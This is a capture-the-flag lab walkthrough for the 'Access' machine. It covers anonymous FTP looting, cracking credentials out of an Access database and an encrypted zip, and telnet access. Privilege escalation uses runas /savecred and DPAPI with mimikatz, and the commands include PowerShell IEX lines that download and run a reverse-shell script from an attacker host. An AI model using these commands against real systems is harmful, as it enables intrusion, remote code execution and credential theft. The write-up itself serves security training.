Access
Enumeration
Let's start by scanning all tcp ports using nmap.
nmap -sCV -p- --min-rate 1000 -T4 10.10.10.98

We have FTP, IIS Server and Telnet so let's explore FTP first.
FTP - Anonymous
Let's access ftp with anonymous credentials.
ftp 10.10.10.98
anonymous
Enter
ls

FTP Problem (229 Entering Extended Passive Mode)
We have some problemas with the passive mode so i just have to type passive to turn off that mode.
passive
ls

Now i see 2 directories Engineer and Backup so let's explore it.
FTP Problem (580 bare linefeeds received in ASCII mode)
cd Backups
get backup.mdb

tHis means this is a binary file so we must enable binary mode on this FTP server so let's do it and repeat the process.
type binary
get backup.mdb


Now let's download Access Control.zip from Engineer directory.
cd Engineer
get Access\ Control.zip
mdb file - mdb-tools

We can see with file command that this file is a Microsoft Access Database which can be examined using "mdb-tools".
file backup.mdb
mdb-export backup.mdb auth_user

Now we have credentials admin:admin, backup_admin:admin and engineer:access4u@security.
zip file - 7z

We can see with file command that this file is a Microsoft Outlook Personal Storage.
file Access\ Control.pst

I tried to unzip this file with unzip command but i failed so i treid 7z instead to check first file information of "Access Control.zip".
unzip Access\ Control.zip
7z l -slt Access\ Control.zip
access4u@security

So we now know that there is a AES 256 encryption that is supported in 7z and WinZip. Let's try to unzip and use the passwords that we found.
7z x Access\ Control.zip


Now we can access Access Control directory created by the last command and see the email from John wich give us credentials security:4Cc3ssC0ntr0ller
cat 2.eml
Telnet - port 23

Now let's access telnet with this credentials.
telnet 10.10.10.98
security
4Cc3ssC0ntr0ller

Now let's get user flag.
cd Desktop
dir
Upgrade Telnet Shell
The telnet shell is not very convenient, and it is quickly upgraded. A web server is started and hosts shell.ps1 from this link.
nano shell.ps1
python3 -m http.server 80
nc -lvnp 4444
powershell "IEX (New-Object Net.Webclient).downloadstring('http://10.10.14.12/shell.ps1')"

Privilege Escalation
Let's start by seeing what groups and privileges does this user belong and have.
whoami /priv
net user security

It doesn't seem interesting so let's now see if there is saved credentials.
Stored Credentials
cmdkey /list

So we have saved credentials from Administrator so what we need to do now is enumerate all the accessible shortcut (.lnk) files on the system, and examine them for the presence of the "runas" command.
Get-ChildItem "C:\" *.lnk -Recurse -Force | ft fullname | Out-File shortcuts.txt
ForEach($file in gc .\shortcuts.txt) { Write-Output $file; gc $file | Select-String runas }

I detected a ZKAccess shortcut on the Public Desktop has been configured in this way so let's go to the Public directory and explore more.
cd C:\Users\Public
dir

I notice that the Desktop folder is hidden for us but after i check all the groups available on this target machine i notice of a group call that has access to Desktop hidden folder.

whoami /groups
icacls C:\Users\Public\Desktop

I think that this folder is accessible to the builtin "NT AUTHORITY\INTERACTIVE" group. Users who log in "interactively" locally, or over a Remote Desktop or telnet session will have the Interactive SID in their access token.
Option A - Exploiting "runas /savecred"
Let's start a PowerShell reverse shell as ACCESS\Administrator using runas command and get root flag.
nc -lvnp 4444
runas /user:ACCESS\Administrator /savecred "powershell -c IEX (New-Object Net.Webclient).downloadstring('http://10.10.14.12/shell.ps1')"
whoami


cd C:\Users\Administrator\Desktop
dir
Option B - DPAPI abuse - Need to be on Windows machine
Identification of credentials and masterkeys
Since we have administrator privileges let's try to find out available credential files and masterkeys using this command.
cmd /c "dir /S /AS C:\Users\security\AppData\Local\Microsoft\Vault & dir /S /AS C:\Users\security\AppData\Local\Microsoft\Credentials & dir /S /AS C:\Users\security\AppData\Local\Microsoft\Protect & dir /S /AS C:\Users\security\AppData\Roaming\Microsoft\Vault & dir /S /AS C:\Users\security\AppData\Roaming\Microsoft\Credentials & dir /S /AS C:\Users\security\AppData\Roaming\Microsoft\Protect"


We found the Credential filename 51AB168BE4BDB3A603DADE4F8CA81290 and the mastery key 0792c32e-48a5-4fe3-8b43-d93d64590580.
Powershell Base64 file transfer

Since both mastery key and credential filename are base64 encoded let's decode both of them on powershell. [Convert]::ToBase64StringReadAllBytes("C:\Users\security\AppData\Roaming\Microsoft\Credentials\51AB168BE4BDB3A603DADE4F8CA81290")

[Convert]::ToBase64StringReadAllBytes("C:\Users\security\AppData\Roaming\Microsoft\Protect\S-1-5-21-953262931-566350628-63446256-1001\0792c32e-48a5-4fe3-8b43-d93d64590580")
Credential extraction - Mimikatz
First let's upload mimikatz.exe to the target machine using a python server and then execute executable mimikatz.exe.
python -m http.server 80
powershell "IEX (New-Object Net.Webclient).downloadstring('http://10.10.14.12/mimikatz.exe')"

Let's explore the credential file using mimikatz.exe, which reveals the corresponding masterkey (guidMasterKey). This matches the masterkey that was extracted.
dpapi::cred /in:51AB168BE4BDB3A603DADE4F8CA81290 /sid:S-1-5-21-953262931-566350628-63446256-1001 /password:4Cc3ssC0ntr0ller
Now that we get the masterkey 0792c32e-48a5-4fe3-8b43-d93d64590580 let's examine it with mimikatz.exe.
dpapi::masterkey /in:0792c32e-48a5-4fe3-8b43-d93d64590580 /sid:S-1-5-21-953262931-566350628-63446256-1001 /password:4Cc3ssC0ntr0ller

Now that mimikatz cach has masterykey we can now decrypt blob and open a telnet session as ACCESS\Administrator and gain the root flag.
dpapi::cred /in:51AB168BE4BDB3A603DADE4F8CA81290


We got the credentials administrator:55Acc3ssS3cur1ty@megacorp we can
telnet 10.10.10.98
administrator
55Acc3ssS3cur1ty@megacorp